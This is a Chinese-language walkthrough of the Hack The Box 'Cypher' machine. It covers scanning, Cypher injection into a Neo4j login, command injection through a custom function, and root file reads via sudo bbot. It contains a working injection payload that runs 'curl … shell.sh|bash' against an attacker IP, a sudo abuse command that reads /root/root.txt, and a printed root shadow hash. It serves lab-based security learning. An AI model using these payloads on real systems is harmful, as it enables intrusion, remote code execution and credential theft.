基本信息
- https://app.hackthebox.com/machines/Cypher
- 10.10.11.57
端口扫描
22和80:
1 | nmap -sC -sV -Pn 10.10.11.57 |
80
需要加hosts:
1 | 10.10.11.57 cypher.htb |
ASM相关的:

目录扫描
常规目录扫描:
1 | gobuster dir -w ~/Tools/dict/SecLists/Discovery/Web-Content/common.txt -t 50 -u http://cypher.htb/ |

testing
testing中可以看到一个jar文件,下载到本地分析:
CustomFunction
很容易看到一个可能的命令注入:

sql注入
但首先需要登录,尝试sql注入,根据报错信息知道使用cypher query:

命令注入
所以就可以通过注入执行cypher query来调用存在命令注入的函数:
- Cypher Injection Cheat Sheet - Pentester Land
https://pentester.land/blog/cypher-injection-cheatsheet/
1 | admin' return h.value as a UNION CALL custom.getUrlStatusCode(\"example.com;curl 10.10.14.2:7777/shell.sh|bash;#\") YIELD statusCode AS a RETURN a;// |
打到neo4j用户:

user flag
graphasm用户目录,可读的bbot_preset.yml文件中密码就是graphasm密码,可以直接ssh方便后续操作:
1 | username: neo4j |

提权信息
graphasm可以sudo运行/usr/local/bin/bbot:
- blacklanternsecurity/bbot: The recursive internet scanner for hackers. 🧡
https://github.com/blacklanternsecurity/bbot

而bbot运行时可以使用自定义yara规则之类,并且使用的规则内容也会显示在调试输出中

提权 & root flag
所以就是bbot读取任意文件:
1 | sudo /usr/local/bin/bbot --custom-yara-rules /root/root.txt -d --dry-run |

shadow
1 | root:$y$j9T$ianAmmc1w6VSodw.1fzgk/$3DenO5YJ1VBvE1VekRL79v6bN00fhcbA59zeeLciY67:20133:0:99999:7::: |
参考资料
- Cypher Injection Cheat Sheet - Pentester Land
https://pentester.land/blog/cypher-injection-cheatsheet/ - blacklanternsecurity/bbot: The recursive internet scanner for hackers. 🧡
https://github.com/blacklanternsecurity/bbot